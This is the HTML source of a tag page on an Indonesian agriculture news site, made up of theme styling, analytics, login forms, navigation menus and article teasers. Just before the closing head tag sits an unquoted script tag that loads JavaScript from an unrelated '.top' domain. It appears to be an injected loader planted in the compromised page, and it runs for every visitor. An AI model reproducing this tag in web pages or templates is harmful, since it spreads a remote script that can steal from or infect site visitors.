    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #383838;
    }

    
    .td-sub-footer-container {
        background-color: #009688;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #009688;
    }
    .td_module_15 .entry-title a {
        color: #009688;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-94102055-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.pertanianku.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pertanianku.com/tag/buah-buahan/",
                    "name": "Buah-Buahan"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-buah-buahan tag-807 td-standard-pack global-block-template-1 td-magazine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pertaniankucom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pertanianku/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pertanianku" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCfLgS5EysXsyEOh-pkPjI3w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pertanianku-container"><ul id="menu-pertanianku" class="td-mobile-main-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-6"><a href="http://www.pertanianku.com/">Beranda</a></li>
<li id="menu-item-13188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13188"><a href="https://www.pertanianku.com/category/berita-terbaru/">Berita Terbaru</a></li>
<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-13172"><a href="https://www.pertanianku.com/category/pertanian/">Pertanian<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.pertanianku.com/category/pertanian/tanaman-buah/">Tanaman Buah</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/pertanian/tanaman-hias/">Tanaman Hias</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/pertanian/tanaman-industri/">Tanaman Industri</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/pertanian/tanaman-pangan/">Tanaman Pangan</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/pertanian/tanaman-sayur/">Tanaman Sayur</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/pertanian/tanaman-umbi/">Tanaman Umbi</a></li>
	<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13173"><a href="https://www.pertanianku.com/category/pertanian/tanaman-buah/">Tanaman Buah</a></li>
	<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13174"><a href="https://www.pertanianku.com/category/pertanian/tanaman-hias/">Tanaman Hias</a></li>
	<li id="menu-item-13175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13175"><a href="https://www.pertanianku.com/category/pertanian/tanaman-industri/">Tanaman Industri</a></li>
	<li id="menu-item-13176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13176"><a href="https://www.pertanianku.com/category/pertanian/tanaman-pangan/">Tanaman Pangan</a></li>
	<li id="menu-item-13177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13177"><a href="https://www.pertanianku.com/category/pertanian/tanaman-sayur/">Tanaman Sayur</a></li>
	<li id="menu-item-13178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13178"><a href="https://www.pertanianku.com/category/pertanian/tanaman-umbi/">Tanaman Umbi</a></li>
</ul>
</li>
<li id="menu-item-13191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-13191"><a href="https://www.pertanianku.com/category/perikanan/">Perikanan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/perikanan/ikan-hias/">Ikan Hias</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/perikanan/ikan-konsumsi/">Ikan Konsumsi</a></li>
	<li id="menu-item-13192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13192"><a href="https://www.pertanianku.com/category/perikanan/ikan-hias/">Ikan Hias</a></li>
	<li id="menu-item-13193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13193"><a href="https://www.pertanianku.com/category/perikanan/ikan-konsumsi/">Ikan Konsumsi</a></li>
</ul>
</li>
<li id="menu-item-13201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-13201"><a href="https://www.pertanianku.com/category/peternakan/">Peternakan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/peternakan/ternak-hobi/">Ternak Hobi</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/peternakan/ternak-industri/">Ternak Industri</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/peternakan/ternak-konsumsi/">Ternak Konsumsi</a></li>
	<li id="menu-item-13202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13202"><a href="https://www.pertanianku.com/category/peternakan/ternak-hobi/">Ternak Hobi</a></li>
	<li id="menu-item-13203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13203"><a href="https://www.pertanianku.com/category/peternakan/ternak-industri/">Ternak Industri</a></li>
	<li id="menu-item-13204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13204"><a href="https://www.pertanianku.com/category/peternakan/ternak-konsumsi/">Ternak Konsumsi</a></li>
</ul>
</li>
<li id="menu-item-13187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13187"><a href="https://www.pertanianku.com/category/event/">Event<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/event/gelar-pangan-nusantara-2018/">Gelar Pangan Nusantara 2018</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/event/inagritech-2019/">INAGriTech 2019</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/event/international-farming-technology-expo-2018/">International Farming Technology Expo 2018</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/event/smartagri-2019/">Smartagri 2019</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/event/trubus-agro-expo/">Trubus Agro Expo</a></li>
</ul>
</li>
<li id="menu-item-13180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-13180"><a href="https://www.pertanianku.com/category/featured/">Lainnya<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/featured/fauna/">Fauna</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/featured/flora/">Flora</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/featured/herbal-dan-kesehatan/">Herbal dan Kesehatan</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/featured/kamus-pertanian/">Kamus Pertanian</a></li>
	<li class="menu-item-0"><a href="https://www.pertanianku.com/category/featured/produk-olahan-dan-peluang-usaha/">Produk Olahan dan Peluang Usaha</a></li>
	<li id="menu-item-13181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13181"><a href="https://www.pertanianku.com/category/featured/fauna/">Fauna</a></li>
	<li id="menu-item-13190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13190"><a href="https://www.pertanianku.com/category/inovasi-dan-teknologi/">Inovasi dan Teknologi</a></li>
	<li id="menu-item-13182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13182"><a href="https://www.pertanianku.com/category/featured/flora/">Flora</a></li>
	<li id="menu-item-13183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13183"><a href="https://www.pertanianku.com/category/featured/herbal-dan-kesehatan/">Herbal dan Kesehatan</a></li>
	<li id="menu-item-13184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13184"><a href="https://www.pertanianku.com/category/featured/kamus-pertanian/">Kamus Pertanian</a></li>
	<li id="menu-item-13185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13185"><a href="https://www.pertanianku.com/category/featured/produk-olahan-dan-peluang-usaha/">Produk Olahan dan Peluang Usaha</a></li>
	<li id="menu-item-24016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24016"><a href="https://www.pertanianku.com/category/majalah/">Majalah Catlovers<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.pertanianku.com/category/majalah/cat-lovers/">Cat Lovers</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-24015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24015"><a href="https://www.pertanianku.com/category/pertanianku-tv/">TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pertanianku.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 15, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pertaniankucom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pertanianku/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pertanianku" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCfLgS5EysXsyEOh-pkPjI3w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.pertanianku.com/">
			<img class="td-retina-data" data-retina="https://www.pertanianku.com/wp-content/uploads/2016/03/pertanianku-logo-smallS.png" src="https://www.pertanianku.com/wp-content/uploads/2016/03/pertanianku-logo-smallS.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.pertanianku.com/">
			<img class="td-retina-data" data-retina="https://www.pertanianku.com/wp-content/uploads/2016/03/pertanianku-logo-smallS.png" src="https://www.pertanianku.com/wp-content/uploads/2016/03/pertanianku-logo-smallS.png" alt=""/>
			<span class="td-visual-hidden">Pertanianku</span>
		</a>
	    </div>
    <div class="menu-pertanianku-container"><ul id="menu-pertanianku-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-6"><a href="http://www.pertanianku.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13188"><a href="https://www.pertanianku.com/category/berita-terbaru/">Berita Terbaru</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_b77 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_b77" ><script>var block_tdi_1_b77 = new tdBlock();
block_tdi_1_b77.id = "tdi_1_b77";
block_tdi_1_b77.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"230","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_b77","tdc_css_class":"tdi_1_b77","tdc_css_class_style":"tdi_1_b77_rand_style"}';
block_tdi_1_b77.td_column_number = "3";
block_tdi_1_b77.block_type = "td_block_mega_menu";
block_tdi_1_b77.post_count = "5";
block_tdi_1_b77.found_posts = "1986";
block_tdi_1_b77.header_color = "";
block_tdi_1_b77.ajax_pagination_infinite_stop = "";
block_tdi_1_b77.max_num_pages = "398";
tdBlocksArray.push(block_tdi_1_b77);
</script><div id=tdi_1_b77 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/jah-cultura-hadirkan-teknologi-pengolahan-air-untuk-pertanian-dan-perikanan/" rel="bookmark" class="td-image-wrap" title="JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2023/05/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2023/05/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2023/05/JAH-Cultura-Hadirkan-Teknologi-Pengolahan-Air-untuk-Pertanian-dan-Perikanan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="JAH Cultura" title="JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/jah-cultura-hadirkan-teknologi-pengolahan-air-untuk-pertanian-dan-perikanan/" rel="bookmark" title="JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan">JAH Cultura Hadirkan Teknologi Pengolahan Air untuk Pertanian dan Perikanan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/jurus-kkp-menangani-sampah-di-laut/" rel="bookmark" class="td-image-wrap" title="Jurus KKP Menangani Sampah di Laut"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/10/Jurus-KKP-Menangani-Sampah-di-Laut-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/10/Jurus-KKP-Menangani-Sampah-di-Laut-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/10/Jurus-KKP-Menangani-Sampah-di-Laut-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="sampah plastik" title="Jurus KKP Menangani Sampah di Laut" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/jurus-kkp-menangani-sampah-di-laut/" rel="bookmark" title="Jurus KKP Menangani Sampah di Laut">Jurus KKP Menangani Sampah di Laut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/nilai-ekspor-ikan-hias-di-indonesia-terus-meningkat/" rel="bookmark" class="td-image-wrap" title="Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2020/12/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-218x150.png"  srcset="https://www.pertanianku.com/wp-content/uploads/2020/12/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-218x150.png 218w, https://www.pertanianku.com/wp-content/uploads/2020/12/Parameter-Kualitas-Air-Kolam-Ikan-Arwana-yang-Bagus-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ekspor ikan hias" title="Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/nilai-ekspor-ikan-hias-di-indonesia-terus-meningkat/" rel="bookmark" title="Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat">Nilai Ekspor Ikan Hias di Indonesia Terus Meningkat</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/indonesia-ekspor-1-000-lintah-hidup-ke-malaysia/" rel="bookmark" class="td-image-wrap" title="Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2022/09/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2022/09/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2022/09/Indonesia-Ekspor-1.000-Lintah-Hidup-Ke-Malaysia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ekspor lintah" title="Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/indonesia-ekspor-1-000-lintah-hidup-ke-malaysia/" rel="bookmark" title="Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia">Indonesia Ekspor 1.000 Lintah Hidup Ke Malaysia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/lika-liku-ekspor-avokad/" rel="bookmark" class="td-image-wrap" title="Lika Liku Ekspor Avokad"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/07/Peluang-Ekspor-Avokad-Ke-Jepang-Terbuka-Lebar-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/07/Peluang-Ekspor-Avokad-Ke-Jepang-Terbuka-Lebar-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2019/07/Peluang-Ekspor-Avokad-Ke-Jepang-Terbuka-Lebar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="ekspor avokad" title="Lika Liku Ekspor Avokad" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/lika-liku-ekspor-avokad/" rel="bookmark" title="Lika Liku Ekspor Avokad">Lika Liku Ekspor Avokad</a></h3>            </div>
        </div>
